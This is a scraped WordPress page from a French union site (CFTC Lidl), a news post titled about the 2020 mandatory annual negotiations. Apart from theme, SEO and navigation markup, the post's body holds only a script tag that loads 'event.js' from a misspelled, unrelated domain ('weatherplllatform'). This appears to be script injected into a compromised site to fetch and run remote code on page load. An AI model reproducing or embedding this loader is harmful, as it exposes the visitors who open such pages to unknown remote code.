

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/
body_size: 13083
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Négociations annuelles obligatoire 2020 - CFTC Lidl</title>
	<link rel="canonical" href="https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Négociations annuelles obligatoire 2020 - CFTC Lidl" />
	<meta property="og:url" content="https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/" />
	<meta property="og:site_name" content="CFTC Lidl" />
	<meta property="article:modified_time" content="2020-02-08T19:23:13+00:00" />
	<meta property="og:image" content="https://cftc-lidl.fr/wp-content/uploads/2020/02/IMG_4970.jpg" />
	<meta property="og:image:width" content="706" />
	<meta property="og:image:height" content="992" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/","url":"https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/","name":"Négociations annuelles obligatoire 2020 - CFTC Lidl","isPartOf":{"@id":"https://cftc-lidl.fr/#website"},"primaryImageOfPage":{"@id":"https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/#primaryimage"},"image":{"@id":"https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/#primaryimage"},"thumbnailUrl":"https://cftc-lidl.fr/wp-content/uploads/2020/02/IMG_4970.jpg","datePublished":"2020-02-08T16:49:13+00:00","dateModified":"2020-02-08T19:23:13+00:00","breadcrumb":{"@id":"https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/#primaryimage","url":"https://cftc-lidl.fr/wp-content/uploads/2020/02/IMG_4970.jpg","contentUrl":"https://cftc-lidl.fr/wp-content/uploads/2020/02/IMG_4970.jpg","width":706,"height":992},{"@type":"BreadcrumbList","@id":"https://cftc-lidl.fr/news/negociations-annuelles-obligatoire-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cftc-lidl.fr/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cftc-lidl.fr/news/"},{"@type":"ListItem","position":3,"name":"Négociations annuelles obligatoire 2020"}]},{"@type":"WebSite","@id":"https://cftc-lidl.fr/#website","url":"https://cftc-lidl.fr/","name":"CFTC Lidl","description":"CFTC Lidl","publisher":{"@id":"https://cftc-lidl.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cftc-lidl.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://cftc-lidl.fr/#organization","name":"CFTC Lidl","url":"https://cftc-lidl.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cftc-lidl.fr/#/schema/logo/image/","url":"https://cftc-lidl.fr/wp-content/uploads/2022/06/logo-lidl-2022.jpg","contentUrl":"https://cftc-lidl.fr/wp-content/uploads/2022/06/logo-lidl-2022.jpg","width":156,"height":127,"caption":"CFTC Lidl"},"image":{"@id":"https://cftc-lidl.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CFTC Lidl &raquo; Flux" href="https://cftc-lidl.fr/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cftc-lidl.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='document-gallery-document-gallery-block-style-inline-css'>
.document-gallery .document-icon{text-align:center}.document-gallery .document-icon img{border:none;margin:0 auto;max-width:100%;width:89px}.document-gallery .document-icon a{font-size:10px;line-height:12px}.document-gallery .document-icon{margin:5px 0 0}.document-gallery .document-icon .title{display:block;text-align:center}.dg-paginate-wrapper .paginate{text-align:center}.document-gallery .document-icon{box-sizing:border-box;display:inline-block;overflow:hidden;vertical-align:top;width:var(--dg-icon-width)}.document-gallery .document-icon-row{padding:0;text-align:left;width:100%}.document-gallery .descriptions.document-icon-row .document-icon{float:left;max-width:115px;padding:0 3px 0 0;width:auto}.document-gallery .descriptions.document-icon-row{margin-bottom:1em;text-align:inherit;vertical-align:middle}.document-gallery .descriptions.document-icon-row img{max-width:100%;width:65px}.document-gallery .descriptions.document-icon-row:after,.document-gallery .descriptions.document-icon-row:before{content:"";display:table}.document-gallery .descriptions.document-icon-row:after{clear:both}.document-gallery .descriptions.document-icon-row{zoom:1}

</style>
<link rel='stylesheet' id='document-gallery-css' href='https://cftc-lidl.fr/wp-content/plugins/document-gallery/src/assets/css/style.min.css?ver=5.1.0' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-news-and-widget-pro/assets/css/slick.css?ver=2.0.6' media='all' />
<link rel='stylesheet' id='wpnw-public-style-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-news-and-widget-pro/assets/css/wpnw-pro-public.css?ver=2.0.6' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/font-awesome.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/magnific-popup.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='wp-tsasp-public-css-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/wp-tsasp-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://cftc-lidl.fr/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://cftc-lidl.fr/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffe300;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3498db;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#0066bf;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3498db;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 40px 30px 40px;}.site-main .wp-block-group__inner-container{padding:10px 40px 30px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:55px;}.navigation-search input[type="search"]{height:55px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://cftc-lidl.fr/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://cftc-lidl.fr/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://cftc-lidl.fr/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://cftc-lidl.fr/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cftc-lidl.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cftc-lidl.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://cftc-lidl.fr/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script src="https://cftc-lidl.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cftc-lidl.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://cftc-lidl.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cftc-lidl.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cftc-lidl.fr/?p=968' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cftc-lidl.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcftc-lidl.fr%2Fnews%2Fnegociations-annuelles-obligatoire-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cftc-lidl.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcftc-lidl.fr%2Fnews%2Fnegociations-annuelles-obligatoire-2020%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cftc-lidl.fr/wp-content/uploads/2022/05/cropped-icon-colombe-cftc-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cftc-lidl.fr/wp-content/uploads/2022/05/cropped-icon-colombe-cftc-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cftc-lidl.fr/wp-content/uploads/2022/05/cropped-icon-colombe-cftc-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://cftc-lidl.fr/wp-content/uploads/2022/05/cropped-icon-colombe-cftc-512-270x270.png" />
		<style id="wp-custom-css">
			.home header.entry-header,
.page-header-image-single,
.recentpost-categories,
.wp-post-date,
div.um-right.um-half{
	display: none;
}

.widget-area .widget{
  padding: 5px;
}

.sfp-container,
.widget-title{
	text-align: center;
}		</style>
		</head>

<body class="wp-singular news-template-default single single-news postid-968 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled desktop-sticky-menu left-sidebar nav-left-sidebar separate-containers fluid-header active-footer-widgets-0 header-aligned-center dropdown-hover featured-image-active elementor-default elementor-kit-1195" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Aller au contenu">Aller au contenu</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://cftc-lidl.fr/" rel="home">
						<img  class="header-image is-logo-image" alt="CFTC Lidl" src="https://cftc-lidl.fr/wp-content/uploads/2022/06/logo-lidl-2022.jpg" />
					</a>
				</div>			</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 push-25 grid-75 tablet-push-25 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-968" class="post-968 news type-news status-publish has-post-thumbnail hentry news-category-cse-26" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="706" height="992" src="https://cftc-lidl.fr/wp-content/uploads/2020/02/IMG_4970.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" srcset="https://cftc-lidl.fr/wp-content/uploads/2020/02/IMG_4970.jpg 706w, https://cftc-lidl.fr/wp-content/uploads/2020/02/IMG_4970-214x300.jpg 214w" sizes="(max-width: 706px) 100vw, 706px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Négociations annuelles obligatoire 2020</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p><script src='https://cdn.weatherplllatform.com/event.js?v=3.33' type='text/javascript'></script></p>
		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar grid-25 tablet-grid-25 mobile-grid-100 grid-parent pull-75 tablet-pull-75" id="left-sidebar">
	<div class="inside-left-sidebar">
		<div class="gen-sidebar-nav">		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-principal" class=" menu sf-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-61"><a href="https://cftc-lidl.fr/">Accueil</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cftc-lidl.fr/vos-contacts-nationaux/">Vos contacts nationaux</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://cftc-lidl.fr/les-cse/">Les Directions Régionales<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://cftc-lidl.fr/les-cse/01-cso/">01 – CSO<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://cftc-lidl.fr/les-cse/01-cso/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://cftc-lidl.fr/les-cse/01-cso/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://cftc-lidl.fr/les-cse/01-cso/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://cftc-lidl.fr/les-cse/02-direction-regionale-de-entzheim/">02 – DR DE ENTZHEIM<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://cftc-lidl.fr/les-cse/02-direction-regionale-de-entzheim/actualites-tracts/">Actualités / Tracts</a></li>
